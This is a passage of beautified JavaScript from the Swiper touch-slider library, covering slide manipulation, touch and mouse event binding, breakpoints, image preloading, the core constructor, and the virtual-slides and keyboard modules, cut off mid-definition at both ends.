            loopDestroy: function() {
                var e = this
                  , t = e.$wrapperEl
                  , a = e.params
                  , i = e.slides;
                t.children("." + a.slideClass + "." + a.slideDuplicateClass + ",." + a.slideClass + "." + a.slideBlankClass).remove(),
                i.removeAttr("data-swiper-slide-index")
            }
        },
        grabCursor: {
            setGrabCursor: function(e) {
                var t = this;
                if (!(t.support.touch || !t.params.simulateTouch || t.params.watchOverflow && t.isLocked || t.params.cssMode)) {
                    var a = t.el;
                    a.style.cursor = "move",
                    a.style.cursor = e ? "-webkit-grabbing" : "-webkit-grab",
                    a.style.cursor = e ? "-moz-grabbin" : "-moz-grab",
                    a.style.cursor = e ? "grabbing" : "grab"
                }
            },
            unsetGrabCursor: function() {
                var e = this;
                e.support.touch || e.params.watchOverflow && e.isLocked || e.params.cssMode || (e.el.style.cursor = "")
            }
        },
        manipulation: {
            appendSlide: function(e) {
                var t = this
                  , a = t.$wrapperEl
                  , i = t.params;
                if (i.loop && t.loopDestroy(),
                "object" == typeof e && "length"in e)
                    for (var s = 0; s < e.length; s += 1)
                        e[s] && a.append(e[s]);
                else
                    a.append(e);
                i.loop && t.loopCreate(),
                i.observer && t.support.observer || t.update()
            },
            prependSlide: function(e) {
                var t = this
                  , a = t.params
                  , i = t.$wrapperEl
                  , s = t.activeIndex;
                a.loop && t.loopDestroy();
                var r = s + 1;
                if ("object" == typeof e && "length"in e) {
                    for (var n = 0; n < e.length; n += 1)
                        e[n] && i.prepend(e[n]);
                    r = s + e.length
                } else
                    i.prepend(e);
                a.loop && t.loopCreate(),
                a.observer && t.support.observer || t.update(),
                t.slideTo(r, 0, !1)
            },
            addSlide: function(e, t) {
                var a = this
                  , i = a.$wrapperEl
                  , s = a.params
                  , r = a.activeIndex;
                s.loop && (r -= a.loopedSlides,
                a.loopDestroy(),
                a.slides = i.children("." + s.slideClass));
                var n = a.slides.length;
                if (e <= 0)
                    a.prependSlide(t);
                else if (e >= n)
                    a.appendSlide(t);
                else {
                    for (var l = r > e ? r + 1 : r, o = [], d = n - 1; d >= e; d -= 1) {
                        var p = a.slides.eq(d);
                        p.remove(),
                        o.unshift(p)
                    }
                    if ("object" == typeof t && "length"in t) {
                        for (var u = 0; u < t.length; u += 1)
                            t[u] && i.append(t[u]);
                        l = r > e ? r + t.length : r
                    } else
                        i.append(t);
                    for (var c = 0; c < o.length; c += 1)
                        i.append(o[c]);
                    s.loop && a.loopCreate(),
                    s.observer && a.support.observer || a.update(),
                    s.loop ? a.slideTo(l + a.loopedSlides, 0, !1) : a.slideTo(l, 0, !1)
                }
            },
            removeSlide: function(e) {
                var t = this
                  , a = t.params
                  , i = t.$wrapperEl
                  , s = t.activeIndex;
                a.loop && (s -= t.loopedSlides,
                t.loopDestroy(),
                t.slides = i.children("." + a.slideClass));
                var r, n = s;
                if ("object" == typeof e && "length"in e) {
                    for (var l = 0; l < e.length; l += 1)
                        r = e[l],
                        t.slides[r] && t.slides.eq(r).remove(),
                        r < n && (n -= 1);
                    n = Math.max(n, 0)
                } else
                    r = e,
                    t.slides[r] && t.slides.eq(r).remove(),
                    r < n && (n -= 1),
                    n = Math.max(n, 0);
                a.loop && t.loopCreate(),
                a.observer && t.support.observer || t.update(),
                a.loop ? t.slideTo(n + t.loopedSlides, 0, !1) : t.slideTo(n, 0, !1)
            },
            removeAllSlides: function() {
                for (var e = [], t = 0; t < this.slides.length; t += 1)
                    e.push(t);
                this.removeSlide(e)
            }
        },
        events: {
            attachEvents: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.touchEvents
                  , s = e.el
                  , n = e.wrapperEl
                  , l = e.device
                  , o = e.support;
                e.onTouchStart = A.bind(e),
                e.onTouchMove = D.bind(e),
                e.onTouchEnd = N.bind(e),
                a.cssMode && (e.onScroll = H.bind(e)),
                e.onClick = B.bind(e);
                var d = !!a.nested;
                if (!o.touch && o.pointerEvents)
                    s.addEventListener(i.start, e.onTouchStart, !1),
                    t.addEventListener(i.move, e.onTouchMove, d),
                    t.addEventListener(i.end, e.onTouchEnd, !1);
                else {
                    if (o.touch) {
                        var p = !("touchstart" !== i.start || !o.passiveListener || !a.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        s.addEventListener(i.start, e.onTouchStart, p),
                        s.addEventListener(i.move, e.onTouchMove, o.passiveListener ? {
                            passive: !1,
                            capture: d
                        } : d),
                        s.addEventListener(i.end, e.onTouchEnd, p),
                        i.cancel && s.addEventListener(i.cancel, e.onTouchEnd, p),
                        X || (t.addEventListener("touchstart", Y),
                        X = !0)
                    }
                    (a.simulateTouch && !l.ios && !l.android || a.simulateTouch && !o.touch && l.ios) && (s.addEventListener("mousedown", e.onTouchStart, !1),
                    t.addEventListener("mousemove", e.onTouchMove, d),
                    t.addEventListener("mouseup", e.onTouchEnd, !1))
                }
                (a.preventClicks || a.preventClicksPropagation) && s.addEventListener("click", e.onClick, !0),
                a.cssMode && n.addEventListener("scroll", e.onScroll),
                a.updateOnWindowResize ? e.on(l.ios || l.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G, !0) : e.on("observerUpdate", G, !0)
            },
            detachEvents: function() {
                var e = this
                  , t = r()
                  , a = e.params
                  , i = e.touchEvents
                  , s = e.el
                  , n = e.wrapperEl
                  , l = e.device
                  , o = e.support
                  , d = !!a.nested;
                if (!o.touch && o.pointerEvents)
                    s.removeEventListener(i.start, e.onTouchStart, !1),
                    t.removeEventListener(i.move, e.onTouchMove, d),
                    t.removeEventListener(i.end, e.onTouchEnd, !1);
                else {
                    if (o.touch) {
                        var p = !("onTouchStart" !== i.start || !o.passiveListener || !a.passiveListeners) && {
                            passive: !0,
                            capture: !1
                        };
                        s.removeEventListener(i.start, e.onTouchStart, p),
                        s.removeEventListener(i.move, e.onTouchMove, d),
                        s.removeEventListener(i.end, e.onTouchEnd, p),
                        i.cancel && s.removeEventListener(i.cancel, e.onTouchEnd, p)
                    }
                    (a.simulateTouch && !l.ios && !l.android || a.simulateTouch && !o.touch && l.ios) && (s.removeEventListener("mousedown", e.onTouchStart, !1),
                    t.removeEventListener("mousemove", e.onTouchMove, d),
                    t.removeEventListener("mouseup", e.onTouchEnd, !1))
                }
                (a.preventClicks || a.preventClicksPropagation) && s.removeEventListener("click", e.onClick, !0),
                a.cssMode && n.removeEventListener("scroll", e.onScroll),
                e.off(l.ios || l.android ? "resize orientationchange observerUpdate" : "resize observerUpdate", G)
            }
        },
        breakpoints: {
            setBreakpoint: function() {
                var e = this
                  , t = e.activeIndex
                  , a = e.initialized
                  , i = e.loopedSlides
                  , s = void 0 === i ? 0 : i
                  , r = e.params
                  , n = e.$el
                  , l = r.breakpoints;
                if (l && (!l || 0 !== Object.keys(l).length)) {
                    var o = e.getBreakpoint(l, e.params.breakpointsBase, e.el);
                    if (o && e.currentBreakpoint !== o) {
                        var d = o in l ? l[o] : void 0;
                        d && ["slidesPerView", "spaceBetween", "slidesPerGroup", "slidesPerGroupSkip", "slidesPerColumn"].forEach((function(e) {
                            var t = d[e];
                            void 0 !== t && (d[e] = "slidesPerView" !== e || "AUTO" !== t && "auto" !== t ? "slidesPerView" === e ? parseFloat(t) : parseInt(t, 10) : "auto")
                        }
                        ));
                        var p = d || e.originalParams
                          , u = r.slidesPerColumn > 1
                          , c = p.slidesPerColumn > 1
                          , h = r.enabled;
                        u && !c ? (n.removeClass(r.containerModifierClass + "multirow " + r.containerModifierClass + "multirow-column"),
                        e.emitContainerClasses()) : !u && c && (n.addClass(r.containerModifierClass + "multirow"),
                        "column" === p.slidesPerColumnFill && n.addClass(r.containerModifierClass + "multirow-column"),
                        e.emitContainerClasses());
                        var v = p.direction && p.direction !== r.direction
                          , f = r.loop && (p.slidesPerView !== r.slidesPerView || v);
                        v && a && e.changeDirection(),
                        C(e.params, p);
                        var m = e.params.enabled;
                        C(e, {
                            allowTouchMove: e.params.allowTouchMove,
                            allowSlideNext: e.params.allowSlideNext,
                            allowSlidePrev: e.params.allowSlidePrev
                        }),
                        h && !m ? e.disable() : !h && m && e.enable(),
                        e.currentBreakpoint = o,
                        e.emit("_beforeBreakpoint", p),
                        f && a && (e.loopDestroy(),
                        e.loopCreate(),
                        e.updateSlides(),
                        e.slideTo(t - s + e.loopedSlides, 0, !1)),
                        e.emit("breakpoint", p)
                    }
                }
            },
            getBreakpoint: function(e, t, a) {
                if (void 0 === t && (t = "window"),
                e && ("container" !== t || a)) {
                    var i = !1
                      , s = l()
                      , r = "window" === t ? s.innerWidth : a.clientWidth
                      , n = "window" === t ? s.innerHeight : a.clientHeight
                      , o = Object.keys(e).map((function(e) {
                        if ("string" == typeof e && 0 === e.indexOf("@")) {
                            var t = parseFloat(e.substr(1));
                            return {
                                value: n * t,
                                point: e
                            }
                        }
                        return {
                            value: e,
                            point: e
                        }
                    }
                    ));
                    o.sort((function(e, t) {
                        return parseInt(e.value, 10) - parseInt(t.value, 10)
                    }
                    ));
                    for (var d = 0; d < o.length; d += 1) {
                        var p = o[d]
                          , u = p.point;
                        p.value <= r && (i = u)
                    }
                    return i || "max"
                }
            }
        },
        checkOverflow: {
            checkOverflow: function() {
                var e = this
                  , t = e.params
                  , a = e.isLocked
                  , i = e.slides.length > 0 && t.slidesOffsetBefore + t.spaceBetween * (e.slides.length - 1) + e.slides[0].offsetWidth * e.slides.length;
                t.slidesOffsetBefore && t.slidesOffsetAfter && i ? e.isLocked = i <= e.size : e.isLocked = 1 === e.snapGrid.length,
                e.allowSlideNext = !e.isLocked,
                e.allowSlidePrev = !e.isLocked,
                a !== e.isLocked && e.emit(e.isLocked ? "lock" : "unlock"),
                a && a !== e.isLocked && (e.isEnd = !1,
                e.navigation && e.navigation.update())
            }
        },
        classes: {
            addClasses: function() {
                var e, t, a, i = this, s = i.classNames, r = i.params, n = i.rtl, l = i.$el, o = i.device, d = i.support, p = (e = ["initialized", r.direction, {
                    "pointer-events": d.pointerEvents && !d.touch
                }, {
                    "free-mode": r.freeMode
                }, {
                    autoheight: r.autoHeight
                }, {
                    rtl: n
                }, {
                    multirow: r.slidesPerColumn > 1
                }, {
                    "multirow-column": r.slidesPerColumn > 1 && "column" === r.slidesPerColumnFill
                }, {
                    android: o.android
                }, {
                    ios: o.ios
                }, {
                    "css-mode": r.cssMode
                }],
                t = r.containerModifierClass,
                a = [],
                e.forEach((function(e) {
                    "object" == typeof e ? Object.keys(e).forEach((function(i) {
                        e[i] && a.push(t + i)
                    }
                    )) : "string" == typeof e && a.push(t + e)
                }
                )),
                a);
                s.push.apply(s, p),
                l.addClass([].concat(s).join(" ")),
                i.emitContainerClasses()
            },
            removeClasses: function() {
                var e = this
                  , t = e.$el
                  , a = e.classNames;
                t.removeClass(a.join(" ")),
                e.emitContainerClasses()
            }
        },
        images: {
            loadImage: function(e, t, a, i, s, r) {
                var n, o = l();
                function d() {
                    r && r()
                }
                f(e).parent("picture")[0] || e.complete && s ? d() : t ? ((n = new o.Image).onload = d,
                n.onerror = d,
                i && (n.sizes = i),
                a && (n.srcset = a),
                t && (n.src = t)) : d()
            },
            preloadImages: function() {
                var e = this;
                function t() {
                    null != e && e && !e.destroyed && (void 0 !== e.imagesLoaded && (e.imagesLoaded += 1),
                    e.imagesLoaded === e.imagesToLoad.length && (e.params.updateOnImagesReady && e.update(),
                    e.emit("imagesReady")))
                }
                e.imagesToLoad = e.$el.find("img");
                for (var a = 0; a < e.imagesToLoad.length; a += 1) {
                    var i = e.imagesToLoad[a];
                    e.loadImage(i, i.currentSrc || i.getAttribute("src"), i.srcset || i.getAttribute("srcset"), i.sizes || i.getAttribute("sizes"), !0, t)
                }
            }
        }
    }
      , V = {}
      , F = function() {
        function t() {
            for (var e, a, i = arguments.length, s = new Array(i), r = 0; r < i; r++)
                s[r] = arguments[r];
            if (1 === s.length && s[0].constructor && "Object" === Object.prototype.toString.call(s[0]).slice(8, -1) ? a = s[0] : (e = s[0],
            a = s[1]),
            a || (a = {}),
            a = C({}, a),
            e && !a.el && (a.el = e),
            a.el && f(a.el).length > 1) {
                var n = [];
                return f(a.el).each((function(e) {
                    var i = C({}, a, {
                        el: e
                    });
                    n.push(new t(i))
                }
                )),
                n
            }
            var l = this;
            l.__swiper__ = !0,
            l.support = P(),
            l.device = k({
                userAgent: a.userAgent
            }),
            l.browser = $(),
            l.eventsListeners = {},
            l.eventsAnyListeners = [],
            void 0 === l.modules && (l.modules = {}),
            Object.keys(l.modules).forEach((function(e) {
                var t = l.modules[e];
                if (t.params) {
                    var i = Object.keys(t.params)[0]
                      , s = t.params[i];
                    if ("object" != typeof s || null === s)
                        return;
                    if (["navigation", "pagination", "scrollbar"].indexOf(i) >= 0 && !0 === a[i] && (a[i] = {
                        auto: !0
                    }),
                    !(i in a) || !("enabled"in s))
                        return;
                    !0 === a[i] && (a[i] = {
                        enabled: !0
                    }),
                    "object" != typeof a[i] || "enabled"in a[i] || (a[i].enabled = !0),
                    a[i] || (a[i] = {
                        enabled: !1
                    })
                }
            }
            ));
            var o, d, p = C({}, R);
            return l.useParams(p),
            l.params = C({}, p, V, a),
            l.originalParams = C({}, l.params),
            l.passedParams = C({}, a),
            l.params && l.params.on && Object.keys(l.params.on).forEach((function(e) {
                l.on(e, l.params.on[e])
            }
            )),
            l.params && l.params.onAny && l.onAny(l.params.onAny),
            l.$ = f,
            C(l, {
                enabled: l.params.enabled,
                el: e,
                classNames: [],
                slides: f(),
                slidesGrid: [],
                snapGrid: [],
                slidesSizesGrid: [],
                isHorizontal: function() {
                    return "horizontal" === l.params.direction
                },
                isVertical: function() {
                    return "vertical" === l.params.direction
                },
                activeIndex: 0,
                realIndex: 0,
                isBeginning: !0,
                isEnd: !1,
                translate: 0,
                previousTranslate: 0,
                progress: 0,
                velocity: 0,
                animating: !1,
                allowSlideNext: l.params.allowSlideNext,
                allowSlidePrev: l.params.allowSlidePrev,
                touchEvents: (o = ["touchstart", "touchmove", "touchend", "touchcancel"],
                d = ["mousedown", "mousemove", "mouseup"],
                l.support.pointerEvents && (d = ["pointerdown", "pointermove", "pointerup"]),
                l.touchEventsTouch = {
                    start: o[0],
                    move: o[1],
                    end: o[2],
                    cancel: o[3]
                },
                l.touchEventsDesktop = {
                    start: d[0],
                    move: d[1],
                    end: d[2]
                },
                l.support.touch || !l.params.simulateTouch ? l.touchEventsTouch : l.touchEventsDesktop),
                touchEventsData: {
                    isTouched: void 0,
                    isMoved: void 0,
                    allowTouchCallbacks: void 0,
                    touchStartTime: void 0,
                    isScrolling: void 0,
                    currentTranslate: void 0,
                    startTranslate: void 0,
                    allowThresholdMove: void 0,
                    formElements: "input, select, option, textarea, button, video, label",
                    lastClickTime: E(),
                    clickTimeout: void 0,
                    velocities: [],
                    allowMomentumBounce: void 0,
                    isTouchEvent: void 0,
                    startMoving: void 0
                },
                allowClick: !0,
                allowTouchMove: l.params.allowTouchMove,
                touches: {
                    startX: 0,
                    startY: 0,
                    currentX: 0,
                    currentY: 0,
                    diff: 0
                },
                imagesToLoad: [],
                imagesLoaded: 0
            }),
            l.useModules(),
            l.emit("_swiper"),
            l.params.init && l.init(),
            l
        }
        var a, i, s = t.prototype;
        return s.enable = function() {
            var e = this;
            e.enabled || (e.enabled = !0,
            e.params.grabCursor && e.setGrabCursor(),
            e.emit("enable"))
        }
        ,
        s.disable = function() {
            var e = this;
            e.enabled && (e.enabled = !1,
            e.params.grabCursor && e.unsetGrabCursor(),
            e.emit("disable"))
        }
        ,
        s.setProgress = function(e, t) {
            var a = this;
            e = Math.min(Math.max(e, 0), 1);
            var i = a.minTranslate()
              , s = (a.maxTranslate() - i) * e + i;
            a.translateTo(s, void 0 === t ? 0 : t),
            a.updateActiveIndex(),
            a.updateSlidesClasses()
        }
        ,
        s.emitContainerClasses = function() {
            var e = this;
            if (e.params._emitClasses && e.el) {
                var t = e.el.className.split(" ").filter((function(t) {
                    return 0 === t.indexOf("swiper-container") || 0 === t.indexOf(e.params.containerModifierClass)
                }
                ));
                e.emit("_containerClasses", t.join(" "))
            }
        }
        ,
        s.getSlideClasses = function(e) {
            var t = this;
            return e.className.split(" ").filter((function(e) {
                return 0 === e.indexOf("swiper-slide") || 0 === e.indexOf(t.params.slideClass)
            }
            )).join(" ")
        }
        ,
        s.emitSlidesClasses = function() {
            var e = this;
            if (e.params._emitClasses && e.el) {
                var t = [];
                e.slides.each((function(a) {
                    var i = e.getSlideClasses(a);
                    t.push({
                        slideEl: a,
                        classNames: i
                    }),
                    e.emit("_slideClass", a, i)
                }
                )),
                e.emit("_slideClasses", t)
            }
        }
        ,
        s.slidesPerViewDynamic = function() {
            var e = this
              , t = e.params
              , a = e.slides
              , i = e.slidesGrid
              , s = e.size
              , r = e.activeIndex
              , n = 1;
            if (t.centeredSlides) {
                for (var l, o = a[r].swiperSlideSize, d = r + 1; d < a.length; d += 1)
                    a[d] && !l && (n += 1,
                    (o += a[d].swiperSlideSize) > s && (l = !0));
                for (var p = r - 1; p >= 0; p -= 1)
                    a[p] && !l && (n += 1,
                    (o += a[p].swiperSlideSize) > s && (l = !0))
            } else
                for (var u = r + 1; u < a.length; u += 1)
                    i[u] - i[r] < s && (n += 1);
            return n
        }
        ,
        s.update = function() {
            var e = this;
            if (e && !e.destroyed) {
                var t = e.snapGrid
                  , a = e.params;
                a.breakpoints && e.setBreakpoint(),
                e.updateSize(),
                e.updateSlides(),
                e.updateProgress(),
                e.updateSlidesClasses(),
                e.params.freeMode ? (i(),
                e.params.autoHeight && e.updateAutoHeight()) : (("auto" === e.params.slidesPerView || e.params.slidesPerView > 1) && e.isEnd && !e.params.centeredSlides ? e.slideTo(e.slides.length - 1, 0, !1, !0) : e.slideTo(e.activeIndex, 0, !1, !0)) || i(),
                a.watchOverflow && t !== e.snapGrid && e.checkOverflow(),
                e.emit("update")
            }
            function i() {
                var t = e.rtlTranslate ? -1 * e.translate : e.translate
                  , a = Math.min(Math.max(t, e.maxTranslate()), e.minTranslate());
                e.setTranslate(a),
                e.updateActiveIndex(),
                e.updateSlidesClasses()
            }
        }
        ,
        s.changeDirection = function(e, t) {
            void 0 === t && (t = !0);
            var a = this
              , i = a.params.direction;
            return e || (e = "horizontal" === i ? "vertical" : "horizontal"),
            e === i || "horizontal" !== e && "vertical" !== e || (a.$el.removeClass("" + a.params.containerModifierClass + i).addClass("" + a.params.containerModifierClass + e),
            a.emitContainerClasses(),
            a.params.direction = e,
            a.slides.each((function(t) {
                "vertical" === e ? t.style.width = "" : t.style.height = ""
            }
            )),
            a.emit("changeDirection"),
            t && a.update()),
            a
        }
        ,
        s.mount = function(e) {
            var t = this;
            if (t.mounted)
                return !0;
            var a = f(e || t.params.el);
            if (!(e = a[0]))
                return !1;
            e.swiper = t;
            var i = function() {
                if (e && e.shadowRoot && e.shadowRoot.querySelector) {
                    var i = f(e.shadowRoot.querySelector("." + t.params.wrapperClass));
                    return i.children = function(e) {
                        return a.children(e)
                    }
                    ,
                    i
                }
                return a.children("." + t.params.wrapperClass)
            }();
            if (0 === i.length && t.params.createElements) {
                var s = r().createElement("div");
                i = f(s),
                s.className = t.params.wrapperClass,
                a.append(s),
                a.children("." + t.params.slideClass).each((function(e) {
                    i.append(e)
                }
                ))
            }
            return C(t, {
                $el: a,
                el: e,
                $wrapperEl: i,
                wrapperEl: i[0],
                mounted: !0,
                rtl: "rtl" === e.dir.toLowerCase() || "rtl" === a.css("direction"),
                rtlTranslate: "horizontal" === t.params.direction && ("rtl" === e.dir.toLowerCase() || "rtl" === a.css("direction")),
                wrongRTL: "-webkit-box" === i.css("display")
            }),
            !0
        }
        ,
        s.init = function(e) {
            var t = this;
            return t.initialized || !1 === t.mount(e) || (t.emit("beforeInit"),
            t.params.breakpoints && t.setBreakpoint(),
            t.addClasses(),
            t.params.loop && t.loopCreate(),
            t.updateSize(),
            t.updateSlides(),
            t.params.watchOverflow && t.checkOverflow(),
            t.params.grabCursor && t.enabled && t.setGrabCursor(),
            t.params.preloadImages && t.preloadImages(),
            t.params.loop ? t.slideTo(t.params.initialSlide + t.loopedSlides, 0, t.params.runCallbacksOnInit, !1, !0) : t.slideTo(t.params.initialSlide, 0, t.params.runCallbacksOnInit, !1, !0),
            t.attachEvents(),
            t.initialized = !0,
            t.emit("init"),
            t.emit("afterInit")),
            t
        }
        ,
        s.destroy = function(e, t) {
            void 0 === e && (e = !0),
            void 0 === t && (t = !0);
            var a, i = this, s = i.params, r = i.$el, n = i.$wrapperEl, l = i.slides;
            return void 0 === i.params || i.destroyed || (i.emit("beforeDestroy"),
            i.initialized = !1,
            i.detachEvents(),
            s.loop && i.loopDestroy(),
            t && (i.removeClasses(),
            r.removeAttr("style"),
            n.removeAttr("style"),
            l && l.length && l.removeClass([s.slideVisibleClass, s.slideActiveClass, s.slideNextClass, s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),
            i.emit("destroy"),
            Object.keys(i.eventsListeners).forEach((function(e) {
                i.off(e)
            }
            )),
            !1 !== e && (i.$el[0].swiper = null,
            a = i,
            Object.keys(a).forEach((function(e) {
                try {
                    a[e] = null
                } catch (e) {}
                try {
                    delete a[e]
                } catch (e) {}
            }
            ))),
            i.destroyed = !0),
            null
        }
        ,
        t.extendDefaults = function(e) {
            C(V, e)
        }
        ,
        t.installModule = function(e) {
            t.prototype.modules || (t.prototype.modules = {});
            var a = e.name || Object.keys(t.prototype.modules).length + "_" + E();
            t.prototype.modules[a] = e
        }
        ,
        t.use = function(e) {
            return Array.isArray(e) ? (e.forEach((function(e) {
                return t.installModule(e)
            }
            )),
            t) : (t.installModule(e),
            t)
        }
        ,
        a = t,
        i = [{
            key: "extendedDefaults",
            get: function() {
                return V
            }
        }, {
            key: "defaults",
            get: function() {
                return R
            }
        }],
        null && e(a.prototype, null),
        i && e(a, i),
        t
    }();
    Object.keys(W).forEach((function(e) {
        Object.keys(W[e]).forEach((function(t) {
            F.prototype[t] = W[e][t]
        }
        ))
    }
    )),
    F.use([L, O]);
    var _ = {
        update: function(e) {
            var t = this
              , a = t.params
              , i = a.slidesPerView
              , s = a.slidesPerGroup
              , r = a.centeredSlides
              , n = t.params.virtual
              , l = n.addSlidesBefore
              , o = n.addSlidesAfter
              , d = t.virtual
              , p = d.from
              , u = d.to
              , c = d.slides
              , h = d.slidesGrid
              , v = d.renderSlide
              , f = d.offset;
            t.updateActiveIndex();
            var m, g, b, y = t.activeIndex || 0;
            m = t.rtlTranslate ? "right" : t.isHorizontal() ? "left" : "top",
            r ? (g = Math.floor(i / 2) + s + o,
            b = Math.floor(i / 2) + s + l) : (g = i + (s - 1) + o,
            b = s + l);
            var w = Math.max((y || 0) - b, 0)
              , E = Math.min((y || 0) + g, c.length - 1)
              , x = (t.slidesGrid[w] || 0) - (t.slidesGrid[0] || 0);
            function T() {
                t.updateSlides(),
                t.updateProgress(),
                t.updateSlidesClasses(),
                t.lazy && t.params.lazy.enabled && t.lazy.load()
            }
            if (C(t.virtual, {
                from: w,
                to: E,
                offset: x,
                slidesGrid: t.slidesGrid
            }),
            p === w && u === E && !e)
                return t.slidesGrid !== h && x !== f && t.slides.css(m, x + "px"),
                void t.updateProgress();
            if (t.params.virtual.renderExternal)
                return t.params.virtual.renderExternal.call(t, {
                    offset: x,
                    from: w,
                    to: E,
                    slides: function() {
                        for (var e = [], t = w; t <= E; t += 1)
                            e.push(c[t]);
                        return e
                    }()
                }),
                void (t.params.virtual.renderExternalUpdate && T());
            var S = []
              , M = [];
            if (e)
                t.$wrapperEl.find("." + t.params.slideClass).remove();
            else
                for (var z = p; z <= u; z += 1)
                    (z < w || z > E) && t.$wrapperEl.find("." + t.params.slideClass + '[data-swiper-slide-index="' + z + '"]').remove();
            for (var P = 0; P < c.length; P += 1)
                P >= w && P <= E && (void 0 === u || e ? M.push(P) : (P > u && M.push(P),
                P < p && S.push(P)));
            M.forEach((function(e) {
                t.$wrapperEl.append(v(c[e], e))
            }
            )),
            S.sort((function(e, t) {
                return t - e
            }
            )).forEach((function(e) {
                t.$wrapperEl.prepend(v(c[e], e))
            }
            )),
            t.$wrapperEl.children(".swiper-slide").css(m, x + "px"),
            T()
        },
        renderSlide: function(e, t) {
            var a = this
              , i = a.params.virtual;
            if (i.cache && a.virtual.cache[t])
                return a.virtual.cache[t];
            var s = i.renderSlide ? f(i.renderSlide.call(a, e, t)) : f('<div class="' + a.params.slideClass + '" data-swiper-slide-index="' + t + '">' + e + "</div>");
            return s.attr("data-swiper-slide-index") || s.attr("data-swiper-slide-index", t),
            i.cache && (a.virtual.cache[t] = s),
            s
        },
        appendSlide: function(e) {
            var t = this;
            if ("object" == typeof e && "length"in e)
                for (var a = 0; a < e.length; a += 1)
                    e[a] && t.virtual.slides.push(e[a]);
            else
                t.virtual.slides.push(e);
            t.virtual.update(!0)
        },
        prependSlide: function(e) {
            var t = this
              , a = t.activeIndex
              , i = a + 1
              , s = 1;
            if (Array.isArray(e)) {
                for (var r = 0; r < e.length; r += 1)
                    e[r] && t.virtual.slides.unshift(e[r]);
                i = a + e.length,
                s = e.length
            } else
                t.virtual.slides.unshift(e);
            if (t.params.virtual.cache) {
                var n = t.virtual.cache
                  , l = {};
                Object.keys(n).forEach((function(e) {
                    var t = n[e]
                      , a = t.attr("data-swiper-slide-index");
                    a && t.attr("data-swiper-slide-index", parseInt(a, 10) + 1),
                    l[parseInt(e, 10) + s] = t
                }
                )),
                t.virtual.cache = l
            }
            t.virtual.update(!0),
            t.slideTo(i, 0)
        },
        removeSlide: function(e) {
            var t = this;
            if (null != e) {
                var a = t.activeIndex;
                if (Array.isArray(e))
                    for (var i = e.length - 1; i >= 0; i -= 1)
                        t.virtual.slides.splice(e[i], 1),
                        t.params.virtual.cache && delete t.virtual.cache[e[i]],
                        e[i] < a && (a -= 1),
                        a = Math.max(a, 0);
                else
                    t.virtual.slides.splice(e, 1),
                    t.params.virtual.cache && delete t.virtual.cache[e],
                    e < a && (a -= 1),
                    a = Math.max(a, 0);
                t.virtual.update(!0),
                t.slideTo(a, 0)
            }
        },
        removeAllSlides: function() {
            var e = this;
            e.virtual.slides = [],
            e.params.virtual.cache && (e.virtual.cache = {}),
            e.virtual.update(!0),
            e.slideTo(0, 0)
        }
    }
      , q = {
        name: "virtual",
        params: {
            virtual: {
                enabled: !1,
                slides: [],
                cache: !0,
                renderSlide: null,
                renderExternal: null,
                renderExternalUpdate: !0,
                addSlidesBefore: 0,
                addSlidesAfter: 0
            }
        },
        create: function() {
            S(this, {
                virtual: t({}, _, {
                    slides: this.params.virtual.slides,
                    cache: {}
                })
            })
        },
        on: {
            beforeInit: function(e) {
                if (e.params.virtual.enabled) {
                    e.classNames.push(e.params.containerModifierClass + "virtual");
                    var t = {
                        watchSlidesProgress: !0
                    };
                    C(e.params, t),
                    C(e.originalParams, t),
                    e.params.initialSlide || e.virtual.update()
                }
            },
            setTranslate: function(e) {
                e.params.virtual.enabled && e.virtual.update()
            }
        }
    }
      , j = {
        handle: function(e) {
            var t = this;
            if (t.enabled) {
                var a = l()
                  , i = r()
                  , s = t.rtlTranslate
                  , n = e;
                n.originalEvent && (n = n.originalEvent);
                var o = n.keyCode || n.charCode
                  , d = t.params.keyboard.pageUpDown
                  , p = d && 33 === o
                  , u = d && 34 === o
                  , c = 37 === o
                  , h = 39 === o
                  , v = 38 === o
                  , f = 40 === o;
                if (!t.allowSlideNext && (t.isHorizontal() && h || t.isVertical() && f || u))
                    return !1;
                if (!t.allowSlidePrev && (t.isHorizontal() && c || t.isVertical() && v || p))
                    return !1;
                if (!(n.shiftKey || n.altKey || n.ctrlKey || n.metaKey || i.activeElement && i.activeElement.nodeName && ("input" === i.activeElement.nodeName.toLowerCase() || "textarea" === i.activeElement.nodeName.toLowerCase()))) {
                    if (t.params.keyboard.onlyInViewport && (p || u || c || h || v || f)) {
                        var m = !1;
                        if (t.$el.parents("." + t.params.slideClass).length > 0 && 0 === t.$el.parents("." + t.params.slideActiveClass).length)
                            return;
                        var g = t.$el
                          , b = g[0].clientWidth
                          , y = g[0].clientHeight
                          , w = a.innerWidth
                          , E = a.innerHeight
                          , x = t.$el.offset();
                        s && (x.left -= t.$el[0].scrollLeft);
                        for (var T = [[x.left, x.top], [x.left + b, x.top], [x.left, x.top + y], [x.left + b, x.top + y]], C = 0; C < T.length; C += 1) {
                            var S = T[C];
                            if (S[0] >= 0 && S[0] <= w && S[1] >= 0 && S[1] <= E) {
                                if (0 === S[0] && 0 === S[1])
                                    continue;
                                m = !0
                            }
                        }
                        if (!m)
                            return
                    }
                    t.isHorizontal() ? ((p || u || c || h) && (n.preventDefault ? n.preventDefault() : n.returnValue = !1),
                    ((u || h) && !s || (p || c) && s) && t.slideNext(),
                    ((p || c) && !s || (u || h) && s) && t.slidePrev()) : ((p || u || v || f) && (n.preventDefault ? n.preventDefault() : n.returnValue = !1),
                    (u || f) && t.slideNext(),
                    (p || v) && t.slidePrev()),
                    t.emit("keyPress", o)
                }
            }
        },
        enable: function() {
            var e = this
              , t = r();
            e.keyboard.enabled || (f(t).on("keydown", e.keyboard.handle),
            e.keyboard.enabled = !0)
        },
        disable: function() {
            var e = this
              , t = r();
            e.keyboard.enabled && (f(t).off("keydown", e.keyboard.handle),
            e.keyboard.enabled = !1)
        }
    }
      , U = {
        name: "keyboard",
        params: {
            keyboard: {
                enabled: !1,
                onlyInViewport: !0,
                pageUpDown: !0
            }
        },
        create: function() {
            S(this, {
                keyboard: t({
                    enabled: !1
                }, j)
            })
        },
        on: {
            init: function(e) {
                e.params.keyboard.enabled && e.keyboard.enable()
            },
            destroy: function(e) {
                e.keyboard.enabled && e.keyboard.disable()
            }
        }
    }
      , K = {
        lastScrollTime: E(),
        lastEventBeforeSnap: void 0,
        recentWheelEvents: [],
        event: function() {
